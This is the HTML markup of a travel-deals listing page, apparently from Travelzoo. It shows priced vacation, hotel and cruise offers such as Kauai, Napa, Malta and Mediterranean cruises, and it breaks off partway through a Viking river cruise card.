                                <a href="/collection/endingsoon/" class="no-touch"><svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewBox="0 0 64 64"><path fill="#0276EE" d="M32 11.1c1.1 0 2 .9 2 2v21.7c0 .1 0 .1-.1.2 0 .1 0 .1-.1.2 0 .1-.1.1-.1.2s-.1.1-.1.2-.1.1-.1.2l-.1.1-.1.1c-.1.1-.1.1-.2.1 0 0-.1 0-.1.1-.1 0-.1.1-.2.1s-.1 0-.2.1c-.1 0-.1 0-.2.1h-.2-.5c-.1 0-.1 0-.2-.1-.1 0-.1 0-.2-.1-.1 0-.1-.1-.2-.1s-.1-.1-.2-.1-.1-.1-.2-.1l-.1-.1-.1-.1-.2-.2-6.9-10.7c-.6-.9-.3-2.2.6-2.8s2.2-.3 2.8.6l3.2 4.9V13.1c0-1.1.9-2 2-2M32 0c17.7 0 32 14.3 32 32S49.7 64 32 64 0 49.7 0 32 14.3 0 32 0m1.6 60.9c14.7-.8 26.6-12.6 27.4-27.4-.1 0-.3.1-.5.1h-3.3c-.9 0-1.7-.7-1.7-1.7 0-.9.7-1.7 1.7-1.7h3.3c.2 0 .3 0 .5.1-.9-14.6-12.7-26.4-27.4-27.2 0 .1.1.3.1.5v3.3c0 .9-.7 1.7-1.7 1.7s-1.7-.7-1.7-1.7V3.5c0-.2 0-.3.1-.5-14.7.9-26.5 12.7-27.3 27.4.1 0 .3-.1.5-.1h3.3c.9 0 1.7.7 1.7 1.7 0 .9-.7 1.7-1.7 1.7H3.5c-.2 0-.3 0-.5-.1.8 14.7 12.6 26.6 27.4 27.4 0-.1-.1-.3-.1-.5v-3.3c0-.9.7-1.7 1.7-1.7s1.7.7 1.7 1.7v3.3c0 .1-.1.3-.1.4"/></svg> <span>Deals Ending Soon</span></a>
                        </li>
                        <li>
                                <a href="/collection/hotels/sun-and-sand/" class="no-touch"><svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><path d="M21 1.969C31.5 1.969 40.031 10.5 40.031 21c0 10.5-8.531 19.031-19.031 19.031C10.5 40.031 1.969 31.5 1.969 21 1.969 10.5 10.5 1.969 21 1.969zM21 0C9.384 0 0 9.384 0 21s9.384 21 21 21 21-9.384 21-21S32.616 0 21 0z" fill-rule="nonzero"/><path d="M24.56 26.837c.047-.305.06-.616.073-.923.014-.306.02-.612.022-.918a40.647 40.647 0 0 0-.042-1.974 74.284 74.284 0 0 0-.257-3.663 67.98 67.98 0 0 0-.172-1.665c1.435-.875 2.732-2.03 3.67-3.432.386-.58.7-1.19.965-1.834.218-.51.345-1.054.466-1.593a1.038 1.038 0 0 0-.727-1.211 1.034 1.034 0 0 0-1.241.655c-.098.286-.192.575-.32.85a8.473 8.473 0 0 1-.672 1.182c-.445.658-1.03 1.232-1.656 1.717a10.027 10.027 0 0 1-2.359 1.35c-1.105.376-2.015.408-3.439.15-1.663-.309-3.32-1.03-4.556-2.205a8.047 8.047 0 0 1-.913-1.045c-.188-.252-.34-.528-.497-.798a1.034 1.034 0 0 0-1.37-.383c-.464.25-.662.833-.45 1.315.128.29.262.575.406.859.208.408.47.792.74 1.16.551.75 1.225 1.397 1.958 1.967.904.704 1.938 1.252 3.004 1.667l.067 1.712c.045 1.193.09 2.385.132 3.578l.06 1.757c.02.64.006 1.293.121 1.925.06.326.158.647.316.94.012 1.848-.122 3.7-.334 5.535a72.074 72.074 0 0 1-.38 2.8c-.13.836-.29 1.667-.448 2.498l-.032.164a1.269 1.269 0 0 0 .957 1.456 1.269 1.269 0 0 0 1.484-.866c.21-.698.414-1.398.61-2.1.252-.896.471-1.8.687-2.706a51.4 51.4 0 0 0 .917-4.914c.158-.014.312-.038.463-.072.572 1.799.837 3.695.828 5.58-.006 1.28-.145 2.545-.364 3.804a1.269 1.269 0 0 0 .982 1.433 1.268 1.268 0 0 0 1.473-.91c.184-.695.35-1.391.489-2.097.18-.913.285-1.841.347-2.77.066-.982.076-1.981-.009-2.964-.126-1.703-.44-3.396-1-5.011z"/><path d="M18.504 14.335c.56.37 1.225.567 1.896.567 1.33 0 2.57-.791 3.131-1.997a3.482 3.482 0 0 0-.526-3.72 3.482 3.482 0 0 0-3.599-1.042 3.482 3.482 0 0 0-2.418 2.778 3.483 3.483 0 0 0 1.516 3.414zM37.47 17.454a.676.676 0 0 0-.799.432c-.092.27-.187.543-.324.795a5 5 0 0 1-.67.97 6.153 6.153 0 0 1-1.93 1.417c-.221.105-.45.2-.683.277a4.096 4.096 0 0 1-2.332.007 5.182 5.182 0 0 1-.993-.428 6.563 6.563 0 0 1-1.014-.67 5.229 5.229 0 0 1-1.078-1.185c-.243-.367-.408-.771-.55-1.186a.676.676 0 0 0-.832-.42.676.676 0 0 0-.454.787c.066.293.14.58.238.864.13.375.304.738.508 1.077.42.697.96 1.312 1.587 1.83.466.384.97.72 1.507 1-.022.208-.01.42-.005.629l.024.971.06 2.442c.012.543-.025 1.121.18 1.633l-.762 8.19a.834.834 0 0 0 .702.89.83.83 0 0 0 .926-.661l1.193-6.313.83 6.273c.059.43.456.75.889.712a.83.83 0 0 0 .749-.856l-.366-8.196c.121-.286.185-.6.177-.93l-.035-1.447-.058-2.42c-.008-.304.001-.616-.032-.92a8.031 8.031 0 0 0 2.027-1.475 6.679 6.679 0 0 0 1.224-1.64c.279-.522.456-1.078.585-1.653a.68.68 0 0 0-.489-.796z"/><path d="M31.419 20.903a2.26 2.26 0 0 0 2.68-2.11 2.27 2.27 0 0 0-.555-1.594 2.27 2.27 0 0 0-1.485-.762 2.27 2.27 0 0 0-1.624.483 2.271 2.271 0 0 0-.827 1.444 2.272 2.272 0 0 0 .41 1.65c.334.46.84.783 1.4.89zM15.189 23.603c-.412.351-.853.68-1.356.898-3.942 1.717-5.705-1.057-6.234-1.894-.151-.271-.236-.5-.328-.788a.535.535 0 0 0-.679-.333c.07-.024.144-.049 0 0-.125.043-.066.023-.002 0a.538.538 0 0 0-.347.624l.012.054c.18.804.537 1.538 1.064 2.174a6.441 6.441 0 0 0 1.988 1.581l-.123 2.958-1.008 3.943a.338.338 0 0 0 .334.405h.718l-.172 3.88a.663.663 0 0 0 .608.684.665.665 0 0 0 .7-.57l.523-3.994h.34l.754 4.027a.663.663 0 0 0 .728.531.665.665 0 0 0 .572-.712l-.354-3.846h.707a.339.339 0 0 0 .334-.407l-1.173-4.017.094-2.626c.646-.082 1.24-.345 1.787-.69.265-.173.507-.369.74-.583.183-.168.346-.347.513-.53a.54.54 0 0 0 .007-.713.54.54 0 0 0-.747-.056z"/><path d="M11.384 24.608c.027 0 .053 0 .08-.002a1.819 1.819 0 0 0 1.508-.945 1.818 1.818 0 0 0-.055-1.81 1.819 1.819 0 0 0-1.572-.85c-.63.013-1.22.366-1.53.914a1.818 1.818 0 0 0 .018 1.81c.323.542.92.883 1.551.883z"/></g></svg> <span>Sunny Escapes</span></a>
                        </li>
                        <li>
                                <a href="/collections/vacations/" class="no-touch"><svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewBox="0 0 64 64"><path fill="#0276EE" d="M32 0C14.3 0 0 14.3 0 32s14.3 32 32 32 32-14.3 32-32S49.7 0 32 0m13.2 57.8c.5-.9.9-1.9 1.5-2.9 4-7.5 5.4-15.5 3.7-23.9 0-.1.6-.7 1.5-1.2 1 .5 2.3 1.1 3.6 1.7-.3-2.9-1.5-5.1-4-6.7 1.9-.7 3.7-1.3 5.6-1.9-2.5-2.7-9.1-3.7-11.2 1.5-1.5-2-3.6-2.7-6-2.3-2.1.3-3.7 1.4-5.1 3.1 2 .3 3.9.7 5.9 1-2.2 2-3 4.4-2.8 7.3 2.1-1.5 4-2.9 6-4.3.4 1.9 1.3 2.3 2.9 1.3.3 1.2.7 2.4.9 3.5 1 7.1-.2 13.7-4 19.8-1 1.6-2.2 2.9-3.7 4-.2.1-.4.2-.5.3 2.3-12.9-.8-24.5-8.1-35.2.8-.4 1.1-1.3 1.2-2.3 1.4-.1 2.8-.2 4.3-.4-1.6-2.6-3.6-4.3-6.8-4.5 1.3-1.8 2.6-3.5 3.8-5.2-3.8-1.3-9.8 2-9 7.9-.9-.1-1.9-.3-2.9-.3-1.2 0-2.2.7-3.1 1.5-1.9 1.7-2.8 3.8-3.2 6.4 1.9-.8 3.7-1.6 5.6-2.5-.8 3.2-.4 6.2 1.3 9.1 1-2.7 2-5.3 3-7.9 1.3 1.7 2.2 1.6 3.1-.3.7.8.7 1.6 1.3 2.4 3 3.9 4.8 8.3 6 13.1.9 4 .5 8 0 12-.3 2.1-2.2 7.2-2.8 9h-1.3C16 61 3 48 3 32 3 16 16 3 32 3s29 13 29 29c0 11.2-6.5 21-15.8 25.8"/></svg> <span>Vacations</span></a>
                        </li>
                        <li>
                                <a href="/collection/trending-deals/" class="no-touch"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path fill="#0276EE" d="M32,3c16,0,29,13,29,29S48,61,32,61S3,48,3,32S16,3,32,3 M32,0C14.3,0,0,14.3,0,32s14.3,32,32,32s32-14.3,32-32
	S49.7,0,32,0 M49.4,18.2H35.7c-0.6,0-1.2,0.4-1.5,1c-0.2,0.6-0.1,1.3,0.3,1.7l4.3,4.3l-8.6,10.8L26.3,32c-0.7-0.7-1.9-0.7-2.6,0
	L12.6,43.7c-0.7,0.7-1,1.6-0.3,2.3c0.7,0.7,1.6,0.4,2.3-0.3L25,35.9l3.9,3.9c0.7,0.7,1.9,0.7,2.6,0l12.1-9.9l4.7,4.7
	c0.3,0.3,0.7,0.5,1.1,0.5c0.2,0,0.4,0,0.6-0.1c0.6-0.2,1-0.8,1-1.5V19.8C51,18.9,50.3,18.2,49.4,18.2z"/></svg> <span>Trending Deals</span></a>
                        </li>
                        <li>
                                <a href="/collections/cruises/" class="no-touch"><svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewBox="0 0 64 64"><path fill="#0276EE" d="M32 0C14.3 0 0 14.3 0 32s14.3 32 32 32 32-14.3 32-32S49.7 0 32 0m0 3c16 0 29 13 29 29 0 4.1-.9 8.1-2.4 11.6-2.7.2-4.1 1.7-5.1 2.9-1.1 1.1-1.8 2-3.6 2-.9 0-1.6-.4-2.2-.8.2-1.1.6-3.4 1.5-6.5 1.2-4.3 3.3-8.7 3.3-8.7.2-.3.2-.7 0-1.1-.2-.3-.4-.6-.8-.7l-2.9-.9-2.2-7.7c-.2-.6-.7-1-1.3-1h-.9l-.6-3.2c-.1-.6-.7-1.1-1.3-1.1h-6.8V13l-.5-1c-.1-.1-1.4-1.1-3.8-1.1s-3.6 1-3.8 1.1l-.5 1v3.8h-6.8c-.6 0-1.2.4-1.3 1.1l-.4 3.1h-.9c-.6 0-1.1.4-1.3 1l-2.2 7.7-2.9.9c-.4.1-.7.4-.8.8-.2.4-.1.8 0 1.1 0 0 2.3 4.4 3.3 8.8.7 3 1.2 5.2 1.5 6.4-.6.5-1.4.9-2.3.9-1.6 0-2.5-.8-3.5-2-.9-1-2-2.3-4.1-2.7C3.9 40.2 3 36.2 3 32 3 16 16 3 32 3m9.5 16.4l.3 1.6H21.3l.3-1.6h19.9zm-22.7 4.2h25.6l1.4 5.1L32 24.4c-.3-.1-.5-.1-.8 0l-13.8 4.4 1.4-5.2zm11.5 3.8v15.5c0 .7.6 1.3 1.3 1.3.7 0 1.3-.6 1.3-1.3V27.4l16.6 5.2c-.7 1.7-2 4.7-2.8 7.8-.6 2-1 3.8-1.3 5-1.1-1-2.4-1.9-4.7-1.9-3 0-4.5 1.7-5.6 2.9-1.1 1.1-1.8 2-3.6 2-1.6 0-2.4-.8-3.6-2-1.1-1.2-2.6-2.9-5.6-2.9-2.2 0-3.6.9-4.6 1.9-.3-1.2-.6-2.9-1.1-4.8-.8-3.1-2.1-6.2-2.8-7.9l16.5-5.3zm-4.9 17.3c.3.1.5.3.7.5-.2-.2-.5-.4-.7-.5m1 .7l.5.5.5.5-.5-.5-.5-.5m-19.9-.9c.3.1.5.3.8.4-.3-.2-.6-.3-.8-.4m-.8-.3s.1 0 0 0c.1 0 0 0 0 0m5.3 6.2c.6.2 1.4.4 2.2.4.9 0 1.6-.1 2.2-.4.4-.1.7-.3 1-.5-.3.2-.6.4-1 .5-.6.2-1.3.4-2.2.4-.9 0-1.6-.1-2.2-.4-.4-.1-.7-.3-1-.5.2.2.6.4 1 .5m18.4 0c.6.2 1.4.4 2.2.4.9 0 1.6-.1 2.2-.4.4-.1.7-.3 1-.5-.3.2-.6.4-1 .5-.6.2-1.3.4-2.2.4-.9 0-1.6-.1-2.2-.4-.4-.1-.7-.3-1-.5.2.2.6.4 1 .5m18.4 0c.6.2 1.3.4 2.2.4s1.6-.1 2.2-.4c.4-.1.7-.3 1-.5-.3.2-.7.4-1 .5-.6.2-1.4.4-2.2.4s-1.6-.1-2.2-.4c-.4-.1-.7-.3-1-.5.3.2.6.4 1 .5M32 61c-9.2 0-17.5-4.3-22.8-11.1.9.7 2.2 1.3 3.9 1.3 2.9 0 4.3-1.5 5.5-2.8l.1-.1c1.1-1.1 1.8-2 3.6-2 1.6 0 2.4.8 3.6 2 1.1 1.2 2.6 2.9 5.6 2.9 2.9 0 4.3-1.5 5.5-2.8l.1-.1c1.1-1.1 1.8-2 3.6-2 1.6 0 2.4.8 3.6 2l.1.1c1.2 1.3 2.7 2.8 5.5 2.8 3 0 4.5-1.7 5.6-2.9.3-.4.7-.7 1-1C51.5 55.5 42.4 61 32 61"/></svg> <span>Cruises</span></a>
                        </li>
                </ul>
            </div>
    </div>
</nav>

<section role="main">
    <div class="fixed-container">
            <div class="join-promo">
                <b></b>
                <p>Access outstanding offers you won’t find anywhere else. And free access to airport lounges worldwide.</p>
                <a class="button button-primary js-sign-up">BECOME A CLUB MEMBER</a><br />
                <small>Already registered? <a href="#" class="js-sign-in">Sign In</a></small>
            </div>
                <h1 class="h2 headline-todays-deals">Latest Deals and Tips</h1>
        <div id="collection">
            


<div class="deals-group col-row"><ul>        <li class="deal-module   ga-product "  data-ga-product-id="t3234146" data-ga-product-platform="0" data-ga-product-price="499" data-ga-product-name="Hawaii: Kauai getaway w/flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Great Value Vacations" data-ga-product-dealtype="External" data-ga-product-position="1" data-sid="3234146">
            <a href="https://www.travelzoo.com/vacations/hawaii/-499-Hawaii-Kauai-getaway-w-flights-3234146/" data-id="3234146" data-image="https://www.travelzoo.com/images/tzoo.14715.0.1483911.Hawaii_GettyImages-111662045_1400.jpg" data-ipmo="false" title="$499—Hawaii: Kauai getaway w/flights" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14715.0.1483911.Hawaii_GettyImages-111662045_1400.jpg?width={width}" alt="$499—Hawaii: Kauai getaway w/flights" data-credits="" class="tzsg-lazy  fade-in" title="$499—Hawaii: Kauai getaway w/flights" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $499
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$499—Hawaii: Kauai getaway w/flights">
                        <span title="">Hawaii: Kauai getaway w/flights</span>
                    </h3>
                    <h6 class="deal-meta"><span>Hawaii</span></h6>
                    <p class="deal-lead">We rarely see air-inclusive packages to Kauai, and this one saves up to $529.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="l439010" data-ga-product-platform="1" data-ga-product-price="299" data-ga-product-name="Napa retreat w/$164 in perks, reg. $561" data-ga-product-category="Getaway/Deal" data-ga-product-brand="The Meritage Resort and Spa" data-ga-product-dealtype="Voucher" data-ga-product-position="2" data-sid="3233980">
            <a href="https://www.travelzoo.com/hotels/san-francisco/-299-Napa-retreat-w-164-in-perks-reg-561-3233980/" data-id="3233980" data-image="https://www.travelzoo.com/images/tzoo.15677.0.1484072.Napa_shutterstock_563333371.jpg" data-ipmo="false" title="$299—Napa retreat w/$164 in perks, reg. $561" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15677.0.1484072.Napa_shutterstock_563333371.jpg?width={width}" alt="$299—Napa retreat w/$164 in perks, reg. $561" data-credits="" class="tzsg-lazy  fade-in" title="$299—Napa retreat w/$164 in perks, reg. $561" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $299
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$299—Napa retreat w/$164 in perks, reg. $561">
                        <span title="">Napa retreat w/$164 in perks, reg. $561</span>
                    </h3>
                    <h6 class="deal-meta"><span>Napa</span></h6>
                    <p class="deal-lead">This offer includes travel through August and comes with perks like a bottle of wine and daily breakfast for two.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="l439323" data-ga-product-platform="1" data-ga-product-price="350" data-ga-product-name="Upscale Newport Beach resort, save $160" data-ga-product-category="Getaway/Deal" data-ga-product-brand="Balboa Bay Resort" data-ga-product-dealtype="Voucher" data-ga-product-position="3" data-sid="3235468">
            <a href="https://www.travelzoo.com/hotels/los-angeles/-350-Upscale-Newport-Beach-resort-save-160-3235468/" data-id="3235468" data-image="https://www.travelzoo.com/images/tzoo.14548.0.1483808.boatExt_BalboaBayResort.jpg" data-ipmo="false" title="$350—Upscale Newport Beach resort, save $160" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14548.0.1483808.boatExt_BalboaBayResort.jpg?width={width}" alt="$350—Upscale Newport Beach resort, save $160" data-credits="" class="tzsg-lazy  fade-in" title="$350—Upscale Newport Beach resort, save $160" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $350
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$350—Upscale Newport Beach resort, save $160">
                        <span title="">Upscale Newport Beach resort, save $160</span>
                    </h3>
                    <h6 class="deal-meta"><span>Orange County</span></h6>
                    <p class="deal-lead">You may recognize this resort from &quot;The Real Housewives of Orange County.&quot;</p>
                </div>
            </a>
        </li>
        <li class="circle-module destination  ga-promotion"  data-ga-promotion-creative="Santa Monica" data-ga-promotion-position="4">
            <a href="https://www.travelzoo.com/3230761/" title="Santa Monica">
                <div class="circle-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.22176.0.1477406.SantaMonica_Pier.jpg?width={width}" alt="Santa Monica" data-credits="" class="tzsg-lazy  fade-in" title="Santa Monica" /></div>
                </div>
                <div class="circle-info circle-primary">
                    <h6 class="circle-header">Featured Destination</h6>
                    <h3 class="circle-headline">Santa Monica</h3>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="l439147" data-ga-product-platform="1" data-ga-product-price="999" data-ga-product-name="Mexico 5-star escape for 2 incl. $200 credit" data-ga-product-category="Getaway/Deal" data-ga-product-brand="Conrad Punta de Mita" data-ga-product-dealtype="Voucher" data-ga-product-position="5" data-sid="3233983">
            <a href="https://www.travelzoo.com/hotels/caribbean-mexico/-999-Mexico-5-star-escape-for-2-incl-200-credit-3233983/" data-id="3233983" data-image="https://www.travelzoo.com/images/tzoo.101106.0.1484891.pool_ConradPuntaMita.jpg" data-ipmo="false" title="$999—Mexico 5-star escape for 2 incl. $200 credit" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.101106.0.1484891.pool_ConradPuntaMita.jpg?width={width}" alt="$999—Mexico 5-star escape for 2 incl. $200 credit" data-credits="" class="tzsg-lazy  fade-in" title="$999—Mexico 5-star escape for 2 incl. $200 credit" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $999
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$999—Mexico 5-star escape for 2 incl. $200 credit">
                        <span title="">Mexico 5-star escape for 2 incl. $200 credit</span>
                    </h3>
                    <h6 class="deal-meta"><span>Punta de Mita</span></h6>
                    <p class="deal-lead">This resort is among the best in Mexico and earns high praise for its service, rooms and amenities.</p>
                </div>
            </a>
        </li>
        <li class="circle-module destination  ga-promotion"  data-ga-promotion-creative="Kissimmee" data-ga-promotion-position="6">
            <a href="https://www.travelzoo.com/3232904/" title="Kissimmee">
                <div class="circle-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.17308.0.1478109.Kissimmee.jpg?width={width}" alt="Kissimmee" data-credits="" class="tzsg-lazy  fade-in" title="Kissimmee" /></div>
                </div>
                <div class="circle-info circle-primary">
                    <h6 class="circle-header">Featured Destination</h6>
                    <h3 class="circle-headline">Kissimmee</h3>
                </div>
            </a>
        </li>
        <li class="circle-module blog  ga-promotion"  data-ga-promotion-creative="Travelzoo&#39;s Best Bets 2026" data-ga-promotion-position="7">
            <a href="https://www.travelzoo.com/custom/us-best-bets-2026/" title="Travelzoo&#39;s Best Bets 2026">
                <div class="circle-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1471225.AtacamaDesert_Chile_GettyImages-591214631.jpg?width={width}" alt="Travelzoo&#39;s Best Bets 2026" data-credits="" class="tzsg-lazy  fade-in" title="Travelzoo&#39;s Best Bets 2026" /></div>
                </div>
                <div class="circle-info circle-secondary">
                    <h6 class="circle-header">From the Blog</h6>
                    <h3 class="circle-headline">Travelzoo&#39;s Best Bets 2026</h3>
                    <h6 class="circle-footer"></h6>
                </div>
            </a>
        </li>
        <li class="circle-module blog  ga-promotion"  data-ga-promotion-creative="An affordable way to see the world" data-ga-promotion-position="8">
            <a href="https://www.travelzoo.com/custom/an-affordable-way-to-see-the-world/" title="An affordable way to see the world">
                <div class="circle-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.10128.0.1485185.Beijing_GreatWall.jpg?width={width}" alt="An affordable way to see the world" data-credits="" class="tzsg-lazy  fade-in" title="An affordable way to see the world" /></div>
                </div>
                <div class="circle-info circle-secondary">
                    <h6 class="circle-header">From the Blog</h6>
                    <h3 class="circle-headline">An affordable way to see the world</h3>
                    <h6 class="circle-footer"></h6>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3234084" data-ga-product-platform="0" data-ga-product-price="599" data-ga-product-name="Malta: 6 nights, car &amp; flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Yes Getaways" data-ga-product-dealtype="External" data-ga-product-position="9" data-sid="3234084">
            <a href="https://www.travelzoo.com/vacations/europe/-599-Malta-6-nights-car-flights-3234084/" data-id="3234084" data-image="https://www.travelzoo.com/images/tzoo.104109.0.1483942.Malta_GettyImages-1314215854.jpg" data-ipmo="false" title="$599—Malta: 6 nights, car &amp; flights" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.104109.0.1483942.Malta_GettyImages-1314215854.jpg?width={width}" alt="$599—Malta: 6 nights, car &amp; flights" data-credits="" class="tzsg-lazy  fade-in" title="$599—Malta: 6 nights, car &amp; flights" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $599
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$599—Malta: 6 nights, car &amp; flights">
                        <span title="">Malta: 6 nights, car &amp; flights</span>
                    </h3>
                    <h6 class="deal-meta"><span>Malta</span></h6>
                    <p class="deal-lead">This is one of the lowest prices we&#39;ve ever seen for a vacation to Malta.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3234199" data-ga-product-platform="0" data-ga-product-price="499" data-ga-product-name="Europe big-city trips w/flights, save $850" data-ga-product-category="Vacations/Deal" data-ga-product-brand="TripToGo" data-ga-product-dealtype="External" data-ga-product-position="10" data-sid="3234199">
            <a href="https://www.travelzoo.com/vacations/europe/-499-Europe-big-city-trips-w-flights-save-850-3234199/" data-id="3234199" data-image="https://www.travelzoo.com/images/tzoo.133694.0.1482591.amsterdam_GettyImages-1074635276.jpg" data-ipmo="false" title="$499—Europe big-city trips w/flights, save $850" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.133694.0.1482591.amsterdam_GettyImages-1074635276.jpg?width={width}" alt="$499—Europe big-city trips w/flights, save $850" data-credits="" class="tzsg-lazy  fade-in" title="$499—Europe big-city trips w/flights, save $850" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $499
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$499—Europe big-city trips w/flights, save $850">
                        <span title="">Europe big-city trips w/flights, save $850</span>
                    </h3>
                    <h6 class="deal-meta"><span>Europe</span></h6>
                    <p class="deal-lead">These trips range from 4–9 nights.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="h830" data-ga-product-platform="2" data-ga-product-price="175" data-ga-product-name="Mohegan Sun" data-ga-product-category="Hotels/Deal" data-ga-product-brand="Mohegan Sun" data-ga-product-dealtype="Booking" data-ga-product-position="11" data-sid="3234116">
            <a href="https://www.travelzoo.com/hotels/boston/-175-Member-loved-Mohegan-Sun-resort-3234116/" data-id="3234116" data-image="https://www.travelzoo.com/images/tzoo.12461.830.1244169.Casino_iStock-1190425864.jpg" data-ipmo="false" title="$175—Member-loved Mohegan Sun resort" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.12461.830.1244169.Casino_iStock-1190425864.jpg?width={width}" alt="$175—Member-loved Mohegan Sun resort" data-credits="" class="tzsg-lazy  fade-in" title="$175—Member-loved Mohegan Sun resort" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $175
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$175—Member-loved Mohegan Sun resort">
                        <span title="">Member-loved Mohegan Sun resort</span>
                    </h3>
                    <h6 class="deal-meta"><span>Uncasville</span></h6>
                    <p class="deal-lead">No need to roll the dice: this entertainment-packed resort is a sure bet.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3234102" data-ga-product-platform="0" data-ga-product-price="1799" data-ga-product-name="Mediterranean all-inclusive cruises" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Holland America via PrestigeCruises.com" data-ga-product-dealtype="External" data-ga-product-position="12" data-sid="3234102">
            <a href="https://www.travelzoo.com/cruises/europe/-1799-Mediterranean-all-inclusive-cruises-3234102/" data-id="3234102" data-image="https://www.travelzoo.com/images/tzoo.13779.0.1484055.Corfu_Greece_iStock-1125141135.jpg" data-ipmo="false" title="$1799—Mediterranean all-inclusive cruises" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13779.0.1484055.Corfu_Greece_iStock-1125141135.jpg?width={width}" alt="$1799—Mediterranean all-inclusive cruises" data-credits="" class="tzsg-lazy  fade-in" title="$1799—Mediterranean all-inclusive cruises" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $1799
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$1799—Mediterranean all-inclusive cruises">
                        <span title="">Mediterranean all-inclusive cruises</span>
                    </h3>
                    <h6 class="deal-meta"><span>Greece, Montenegro, Italy, Spain &amp; more</span></h6>
                    <p class="deal-lead">You&#39;ll get perks like open bar, Wi-Fi, a shore excursion credit and more.</p>
                </div>
            </a>
        </li>
</ul></div><div class="deals-group col-row"><ul>        <li class="deal-module   ga-product "  data-ga-product-id="h391" data-ga-product-platform="2" data-ga-product-price="229" data-ga-product-name="Kimpton Shorebreak Huntington Beach Resort" data-ga-product-category="Hotels/Deal" data-ga-product-brand="Kimpton Shorebreak Huntington Beach Resort" data-ga-product-dealtype="Booking" data-ga-product-position="13" data-sid="3233456">
            <a href="https://www.travelzoo.com/hotels/los-angeles/-229-SoCal-Kimpton-steps-from-the-beach-3233456/" data-id="3233456" data-image="https://www.travelzoo.com/images/tzoo.24776.391.1202593.BeachBikes_iStock-959016450.jpg" data-ipmo="false" title="$229—SoCal Kimpton steps from the beach" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.24776.391.1202593.BeachBikes_iStock-959016450.jpg?width={width}" alt="$229—SoCal Kimpton steps from the beach" data-credits="" class="tzsg-lazy  fade-in" title="$229—SoCal Kimpton steps from the beach" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $229
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$229—SoCal Kimpton steps from the beach">
                        <span title="">SoCal Kimpton steps from the beach</span>
                    </h3>
                    <h6 class="deal-meta"><span>Huntington Beach</span></h6>
                    <p class="deal-lead">Across the street from Huntington Beach and walkable to Main Street shops and restaurants is this surfer chic Kimpton.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3234091" data-ga-product-platform="0" data-ga-product-price="2799" data-ga-product-name="Viking river cruises incl. flights" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Viking Cruises via Online Vacation Center" data-ga-product-dealtype="External" data-ga-product-position="14" data-sid="3234091">
